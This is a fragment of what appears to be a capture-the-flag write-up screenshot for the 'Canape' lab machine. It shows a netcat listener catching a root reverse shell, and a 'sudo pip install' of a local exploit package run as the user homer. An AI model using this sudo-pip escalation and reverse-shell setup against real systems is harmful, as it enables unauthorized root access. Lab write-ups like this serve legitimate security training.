 history ~ $ nc -lvnp 4343
Connection from 10.10.10.70:49318
root@canape:/tmp/pip-PQwv3T-build#
homer@canape:/tmp/exploit$ sudo pip install .
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned b
y the current user and the cache has been disabled. Please check the permissions a
nd owner of that directory. If executing pip with sudo, you may want sudo's -H fla
g.
The directory '/home/homer/.cache/pip' or its parent directory is not owned by the
 current user and caching wheels has been disabled. check the permissions and owne
r of that directory. If executing pip with sudo, you may want sudo's -H flag.
Processing /tmp/exploit